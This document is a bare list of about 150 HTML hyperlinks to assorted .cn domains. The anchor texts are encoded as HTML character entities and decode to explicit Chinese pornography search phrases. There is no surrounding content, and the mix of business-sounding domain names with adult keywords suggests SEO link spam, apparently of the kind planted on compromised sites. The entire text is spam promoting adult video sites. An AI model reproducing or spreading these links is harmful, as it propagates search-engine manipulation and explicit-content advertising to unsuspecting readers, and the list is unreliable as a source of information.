<a href="http://sf999sf.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://halun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://geekbus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://boccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejld.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://linearis.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh-art.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://badblog.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://doom3.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jltrans.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://happyc.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://philia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://feilibo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://luliangba.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://cmnest.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhen.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://efnl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weimov.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gootion.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://511cha.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://zkqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaimou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xujz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://moonson.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wengfan.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://totav.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://passito.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://weimov.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://artcloth.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinni99.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ukschools.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://irq.org.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://szxhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://vigas.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://al2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://samna.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hwahai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://metmo.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://artsonic.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wst2z9.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://slbzw.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
